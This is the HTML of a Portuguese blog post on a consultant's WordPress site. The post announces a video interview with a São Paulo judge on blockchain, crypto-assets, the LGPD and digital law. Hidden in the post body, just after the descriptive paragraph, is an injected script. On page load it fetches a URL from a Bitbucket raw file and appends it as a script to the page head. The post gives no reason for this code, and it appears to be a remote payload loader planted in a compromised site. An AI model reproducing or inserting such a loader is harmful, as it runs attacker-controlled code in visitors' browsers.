		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/lavagem-de-dinheiro-labogen-importava-joias-e-bebidas-no-lugar-de-remedios" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-19900" class="post-19900 post type-post status-publish format-standard hentry category-aulas-e-eventos">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/aulas-e-eventos" style="background:#81d742" rel="category tag">Aulas e Eventos</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Blockchain, Criptoativos, LGPD e Direito Digital		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/blockchain-criptoativos-lgpd-e-direito-digital" title="12:09" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-07-15T12:09:29-03:00">15 de julho de 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	
<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Dúvidas sobre Blockchain, Criptoativos, LGPD e Direito Digital com Renata Baião" width="800" height="450" src="https://www.youtube.com/embed/UAevXF3mjRA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p>Desta vez a nossa convidada foi Renata Baião, Juíza de Direito do Tribunal de Justiça de São Paulo, membro do Núcleo de Direito Digital do Tribunal de Justiça de São Paulo, Especialista em Direito Tributário pela Universidade do Vale do Itajaí e Especialista em Direito Processual Civil pela Universidade Federal de Santa Catarina, apaixonada por inovações tecnológicas e falamos sobre Blockchain e Criptoativos, LGPD, Direito Digital entre outras, vale a pena assistir.</p>
<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/programas-de-compliance-e-certificacoes-iso" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Programas de Compliance e Certificações ISO</a></li>
			<li class="next"><a href="https://marcosassi.com.br/dica-do-dia-ficaadica" rel="next">Dica do dia #ficaadica <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/programa-a-grande-ideia-do-sbt-do-dia-01042012" rel="bookmark" title="Programa “A Grande Idéia” do SBT do dia 01/04/2012">
								Programa “A Grande Idéia” do SBT do dia 01/04/2012							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/programa-a-grande-ideia-do-sbt-do-dia-01042012" title="18:20" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2012-04-02T18:20:40-03:00">2 de abril de 2012</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/aulas-no-mba-da-uniso-2010-2" rel="bookmark" title="Aulas no MBA da UNISO 2010">
								Aulas no MBA da UNISO 2010							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/aulas-no-mba-da-uniso-2010-2" title="17:38" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2010-09-17T17:38:06-03:00">17 de setembro de 2010</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/gestao-moderna-compliance-potencializando-a-marca-das-empresas" rel="bookmark" title="Gestão Moderna: Compliance potencializando a Marca das Empresas.">
								Gestão Moderna: Compliance potencializando a Marca das Empresas.							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/gestao-moderna-compliance-potencializando-a-marca-das-empresas" title="20:47" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-06-09T20:47:00-03:00">9 de junho de 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
